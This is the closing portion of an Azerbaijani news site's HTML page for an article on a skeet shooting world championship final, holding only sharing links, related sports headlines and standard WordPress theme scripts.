href="https://pinterest.com/pin/create/button/?url=https://www.turk.az/dunya-cempionati-stend-aticiliginda-final-yarisi-basa-catib/&amp;media=https://www.turk.az/wp-content/uploads/2023/08/stend-aticiligi.jpg&description=D%C3%BCnya+%C3%A7empionat%C4%B1%3A+stend+at%C4%B1c%C4%B1l%C4%B1%C4%9F%C4%B1nda+final+yar%C4%B1%C5%9F%C4%B1+ba%C5%9Fa+%C3%A7at%C4%B1b" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=D%C3%BCnya+%C3%A7empionat%C4%B1%3A+stend+at%C4%B1c%C4%B1l%C4%B1%C4%9F%C4%B1nda+final+yar%C4%B1%C5%9F%C4%B1+ba%C5%9Fa+%C3%A7at%C4%B1b %0A%0A https://www.turk.az/dunya-cempionati-stend-aticiliginda-final-yarisi-basa-catib/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Dünya çempionatı: stend atıcılığında final yarışı başa çatıb&body=https://www.turk.az/dunya-cempionati-stend-aticiliginda-final-yarisi-basa-catib/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.turk.az/dunya-cempionati-stend-aticiliginda-final-yarisi-basa-catib/&text=D%C3%BCnya+%C3%A7empionat%C4%B1%3A+stend+at%C4%B1c%C4%B1l%C4%B1%C4%9F%C4%B1nda+final+yar%C4%B1%C5%9F%C4%B1+ba%C5%9Fa+%C3%A7at%C4%B1b" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://www.turk.az/dunya-cempionati-stend-aticiliginda-final-yarisi-basa-catib/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Əvvəlki</span><a href="https://www.turk.az/s%c9%99kid%c9%99-agir-yol-n%c9%99qliyyat-hadis%c9%99si-bas-verib-ol%c9%99nl%c9%99r-var/">Şəkidə ağır yol-nəqliyyat hadisəsi baş verib, ölənlər var</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Növbəti</span><a href="https://www.turk.az/yeddi-ayda-435-min-ton-pambiq-lifi-6815-ton-pambiq-ipliyi-ixrac-edilib/">Yeddi ayda 43,5 min ton pambıq lifi, 6815 ton pambıq ipliyi ixrac edilib</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.turk.az/author/samir/">samir</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="samir"><meta itemprop="url" content="https://www.turk.az/author/samir/"></span><meta itemprop="datePublished" content="2023-08-18T21:36:33+04:00"><meta itemprop="dateModified" content="2023-08-18T21:36:33+04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.turk.az/dunya-cempionati-stend-aticiliginda-final-yarisi-basa-catib/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.turk.az/wp-content/uploads/2018/02/logo.png"></span><meta itemprop="name" content="TURAN"></span><meta itemprop="headline " content="Dünya çempionatı: stend atıcılığında final yarışı başa çatıb"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.turk.az/wp-content/uploads/2023/08/stend-aticiligi.jpg"><meta itemprop="width" content="700"><meta itemprop="height" content="436"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_14 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_14","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":54880,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_related_posts";
block_tdi_14.post_count = "6";
block_tdi_14.found_posts = "173";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "29";
tdBlocksArray.push(block_tdi_14);
</script><h4 class="td-related-title td-block-title"><a id="tdi_15" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_14" href="#">XƏBƏRLƏR</a><a id="tdi_16" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_14" href="#">DİGƏR XƏBƏRLƏR</a></h4><div id=tdi_14 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/iki-bokscumuz-dunya-cempionatinda-m%c9%99rh%c9%99l%c9%99-adlayib/"  rel="bookmark" class="td-image-wrap " title="İki boksçumuz dünya çempionatında mərhələ adlayıb" ><img class="entry-thumb" src="[data-uri]" alt="Sübhan Mamedov" title="İki boksçumuz dünya çempionatında mərhələ adlayıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/mamedov-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/idman/" class="td-post-category" >İdman</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/iki-bokscumuz-dunya-cempionatinda-m%c9%99rh%c9%99l%c9%99-adlayib/"  rel="bookmark" title="İki boksçumuz dünya çempionatında mərhələ adlayıb">İki boksçumuz dünya çempionatında mərhələ adlayıb</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/futbol-uzr%c9%99-dunya-cempionatinin-pusku-atilib/"  rel="bookmark" class="td-image-wrap " title="Futbol üzrə dünya çempionatının püşkü atılıb" ><img class="entry-thumb" src="[data-uri]" alt="Futbol üzrə dünya çempionatının püşkü atılıb" title="Futbol üzrə dünya çempionatının püşkü atılıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/world-cup2026-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/idman/" class="td-post-category" >İdman</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/futbol-uzr%c9%99-dunya-cempionatinin-pusku-atilib/"  rel="bookmark" title="Futbol üzrə dünya çempionatının püşkü atılıb">Futbol üzrə dünya çempionatının püşkü atılıb</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-sahmatcilari-dunya-cempionatinda-ikinci-olub/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan şahmatçıları dünya çempionatında ikinci olub" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan şahmatçısı Ayan Allahverdiyeva" title="Azərbaycan şahmatçıları dünya çempionatında ikinci olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/03/allahverdiyeva-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/idman/" class="td-post-category" >İdman</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-sahmatcilari-dunya-cempionatinda-ikinci-olub/"  rel="bookmark" title="Azərbaycan şahmatçıları dünya çempionatında ikinci olub">Azərbaycan şahmatçıları dünya çempionatında ikinci olub</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycanin-veteranlardan-ibar%c9%99t-cudo-millisi-dunya-cempionatini-6-medalla-basa-vurub/"  rel="bookmark" class="td-image-wrap " title="Azərbaycanın veteranlardan ibarət cüdo millisi dünya çempionatını 6 medalla başa vurub" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycanın veteranlardan ibarət cüdo millisi" title="Azərbaycanın veteranlardan ibarət cüdo millisi dünya çempionatını 6 medalla başa vurub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/veteran-cudo-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/idman/" class="td-post-category" >İdman</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycanin-veteranlardan-ibar%c9%99t-cudo-millisi-dunya-cempionatini-6-medalla-basa-vurub/"  rel="bookmark" title="Azərbaycanın veteranlardan ibarət cüdo millisi dünya çempionatını 6 medalla başa vurub">Azərbaycanın veteranlardan ibarət cüdo millisi dünya çempionatını 6 medalla başa vurub</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycanin-s%c9%99rb%c9%99st-gul%c9%99scil%c9%99ri-dunya-cempionatinin-finalinda/"  rel="bookmark" class="td-image-wrap " title="Azərbaycanın sərbəst güləşçiləri dünya çempionatının finalında" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycanın sərbəst güləşçiləri" title="Azərbaycanın sərbəst güləşçiləri dünya çempionatının finalında" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/10/serbest-gulesh-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/idman/" class="td-post-category" >İdman</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycanin-s%c9%99rb%c9%99st-gul%c9%99scil%c9%99ri-dunya-cempionatinin-finalinda/"  rel="bookmark" title="Azərbaycanın sərbəst güləşçiləri dünya çempionatının finalında">Azərbaycanın sərbəst güləşçiləri dünya çempionatının finalında</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycanin-qadin-gul%c9%99scisi-dunya-cempionatinda-burunc-medal-qazanib/"  rel="bookmark" class="td-image-wrap " title="Azərbaycanın qadın güləşçisi dünya çempionatında bürünc medal qazanıb" ><img class="entry-thumb" src="[data-uri]" alt="Günay Qurbanova" title="Azərbaycanın qadın güləşçisi dünya çempionatında bürünc medal qazanıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/10/qurbanova-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/idman/" class="td-post-category" >İdman</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycanin-qadin-gul%c9%99scisi-dunya-cempionatinda-burunc-medal-qazanib/"  rel="bookmark" title="Azərbaycanın qadın güləşçisi dünya çempionatında bürünc medal qazanıb">Azərbaycanın qadın güləşçisi dünya çempionatında bürünc medal qazanıb</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_17 td_block_template_1">
<style>.tdi_17.td-a-rec{text-align:center}.tdi_17.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_17 .td-element-style{z-index:-1}.tdi_17.td-a-rec-img{text-align:left}.tdi_17.td-a-rec-img img{margin:0 auto 0 0}.tdi_17 .td_spot_img_all img,.tdi_17 .td_spot_img_tl img,.tdi_17 .td_spot_img_tp img,.tdi_17 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_17.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- reklam -</span><div class="td-all-devices"><a href="https://www.megatech.az" target="_blank"><img src="https://www.turk.az/wp-content/uploads/2023/10/megatech.jpg"/></a></div></div><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Dekabr 2025</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr><td><a href="https://www.turk.az/2025/12/01/" aria-label="Yazılar December 1, 2025 tarixində yayımlandı">1</a></td><td><a href="https://www.turk.az/2025/12/02/" aria-label="Yazılar December 2, 2025 tarixində yayımlandı">2</a></td><td><a href="https://www.turk.az/2025/12/03/" aria-label="Yazılar December 3, 2025 tarixində yayımlandı">3</a></td><td><a href="https://www.turk.az/2025/12/04/" aria-label="Yazılar December 4, 2025 tarixində yayımlandı">4</a></td><td><a href="https://www.turk.az/2025/12/05/" aria-label="Yazılar December 5, 2025 tarixində yayımlandı">5</a></td><td><a href="https://www.turk.az/2025/12/06/" aria-label="Yazılar December 6, 2025 tarixində yayımlandı">6</a></td><td><a href="https://www.turk.az/2025/12/07/" aria-label="Yazılar December 7, 2025 tarixində yayımlandı">7</a></td>
	</tr>
	<tr>
		<td id="today">8</td><td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td>
	</tr>
	<tr>
		<td>15</td><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td>
	</tr>
	<tr>
		<td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.turk.az/2025/11/">&laquo; Noy</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2025. Türk.az.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.2 (rara)
        Deploy mode: deploy
        
        uid: 693676c8370cf
    -->

    <script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.turk.az/wp-json/wp-statistics/v2","ajaxUrl":"https://www.turk.az/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":54880,"search_query":"","signature":"ddfb77b5424fb8ef10e35da9cf4811c1","endpoint":"hit"},"option":{"dntEnabled":"1","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.turk.az/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=16f65abb64","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":54880,"search_query":"","signature":"ddfb77b5424fb8ef10e35da9cf4811c1","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=94753ae56b0030d8cbea6a556906ceb0" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.turk.az/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.turk.az/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.2" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.2" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 1.532 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-12-08 10:57:12 -->

<!-- super cache -->